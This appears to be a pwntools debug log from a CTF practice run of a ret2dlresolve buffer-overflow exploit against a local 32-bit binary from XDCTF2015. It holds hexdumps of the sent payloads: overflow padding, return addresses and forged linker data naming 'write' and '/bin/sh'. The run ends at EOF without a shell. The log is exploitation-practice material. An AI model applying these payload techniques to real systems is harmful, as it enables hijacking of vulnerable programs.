 [+] Starting local process './pwn': pid 8443
/mnt/hgfs/pwn题/practice/ret2dlresolve/i386/4.py:28: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  ru = lambda text : io.recvuntil(text)
[DEBUG] Received 0x17 bytes:
    b'Welcome to XDCTF2015~!\n'
[DEBUG] Sent 0x91 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000070  a0 83 04 08  19 86 04 08  00 00 00 00  40 a8 04 08  │····│····│····│@···│
    00000080  00 01 00 00  1b 86 04 08  40 a8 04 08  58 84 04 08  │····│····│@···│X···│
    00000090  0a                                                  │·│
    00000091
[DEBUG] Sent 0x4d bytes:
    00000000  41 41 41 41  80 83 04 08  2c 25 00 00  19 86 04 08  │AAAA│····│,%··│····│
    00000010  01 00 00 00  84 a8 04 08  08 00 00 00  1c a0 04 08  │····│····│····│····│
    00000020  07 54 03 00  44 44 44 44  44 44 44 44  f8 35 00 00  │·T··│DDDD│DDDD│·5··│
    00000030  00 00 00 00  00 00 00 00  12 00 00 00  77 72 69 74  │····│····│····│writ│
    00000040  65 00 00 00  2f 62 69 6e  2f 73 68 00  0a           │e···│/bin│/sh·│·│
    0000004d
[*] Switching to interactive mode
[DEBUG] Received 0x8 bytes:
    00000000  2f 62 69 6e  2f 73 68 00                            │/bin│/sh·│
    00000008
/bin/sh\x00[*] Got EOF while reading in interactive
$